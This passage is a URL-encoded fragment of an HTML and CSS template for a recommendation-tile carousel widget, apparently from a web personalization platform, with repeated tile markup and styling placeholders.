20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId